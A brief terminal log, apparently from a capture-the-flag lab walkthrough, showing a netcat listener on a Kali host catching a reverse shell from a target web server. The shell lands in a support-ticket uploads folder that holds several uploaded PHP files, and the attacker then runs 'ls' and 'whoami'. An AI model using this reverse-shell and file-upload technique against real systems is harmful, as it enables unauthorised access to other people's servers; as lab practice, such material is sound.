 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.12.100] from (UNKNOWN) [10.10.10.121] 43376
bash: cannot set terminal process group (807): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/var/www/html/support/uploads/tickets$ ls
ls
1ae7df7da2528d7c8dd915a371d1daa3.php
37390038c8627444f7e6bd4e2b0bcf76.jpg
44a5775af99aa88569c26a27e84f6191.php
4d28a4ab5cd0db27fc8ae5d907f0eee5.php
6b5725eaceac20957fb069896f73d907.php
7a33689e16d115c2428d6e67d40d4a0a.jpg
9fd42312e39c63ea44d44f3d6b43e1bd.php
af1b0e02034cdb5bc00e4502cae0d499.jpg
bd8c85d2a50cd74d5d392f5b85476791.jpg
c8c9c772e62c4836fb7ef1289cd8256f.php
d7b6ed39f425614abfddfee6a3d94f84.jpg
index.php
help@help:/var/www/html/support/uploads/tickets$ whoami
whoami
help
help@help:/var/www/html/support/uploads/tickets$